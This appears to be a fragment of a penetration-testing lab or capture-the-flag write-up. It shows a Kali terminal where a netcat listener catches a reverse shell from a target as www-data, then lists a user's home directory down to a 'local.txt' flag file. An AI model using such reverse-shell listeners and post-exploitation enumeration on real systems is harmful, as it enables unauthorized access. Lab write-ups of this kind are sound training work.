 ┌──(kali㉿kali)-[~/Documents/exploit_suggester]
└─$ sudo nc -lnvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.162] from (UNKNOWN) [192.168.162.171] 53954
whoami
www-data
cd /home
ls -la
total 12
drwxr-xr-x  3 root  root  4096 Nov  9 03:12 .
drwxr-xr-x 18 root  root  4096 Nov  9 03:02 ..
drwxr-xr-x  2 james james 4096 Nov  9 03:12 james
cd james
ls -la
total 24
drwxr-xr-x 2 james james 4096 Nov  9 03:12 .
drwxr-xr-x 3 root  root  4096 Nov  9 03:12 ..
lrwxrwxrwx 1 root  root     9 Nov  9 03:12 .bash_history -> /dev/null
-rw-r--r-- 1 james james  220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 james james 3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 james james  807 Apr 18  2019 .profile
-rw-r--r-- 1 james james   33 Nov 21 03:24 local.txt